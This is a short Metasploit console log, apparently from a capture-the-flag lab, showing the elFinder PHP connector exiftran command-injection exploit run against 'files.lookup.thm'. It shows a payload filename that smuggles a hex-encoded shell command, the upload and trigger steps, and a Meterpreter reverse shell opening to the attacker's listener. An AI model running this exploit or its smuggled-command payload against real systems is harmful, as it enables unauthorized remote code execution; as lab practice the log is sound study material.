 msf6 exploit(unix/webapp/elfinder_php_connector_exiftran_cmd_injection) > run
[*] Started reverse TCP handler on 10.11.104.191:4444
[-] Exploit aborted due to failure: not-vulnerable: Target is not vulnerable
[*] Exploit completed, but no session was created.
msf6 exploit(unix/webapp/elfinder_php_connector_exiftran_cmd_injection) > set Rhosts files.lookup.thm
Rhosts ⇒ files.lookup.thm
msf6 exploit(unix/webapp/elfinder_php_connector_exiftran_cmd_injection) > run
[*] Started reverse TCP handler on 10.11.104.191:4444
[*] Uploading payload 'wlaEhhPYL.jpg;echo 6370202e2e2f66696c65732f776c6145686850594c2e6a70672a6563686f2a202e504348756767422e7
06870 |xxd -r -p |sh& #.jpg' (1974 bytes)
[*] Triggering vulnerability via image rotation ...
[*] Executing payload (/elFinder/php/.PCHuggB.php) ...
[*] Sending stage (40004 bytes) to 10.10.223.110
[+] Deleted .PCHuggB.php
[*] Meterpreter session 1 opened (10.11.104.191:4444 → 10.10.223.110:45658) at 2025-02-21 12:20:48 +0000
^X@sS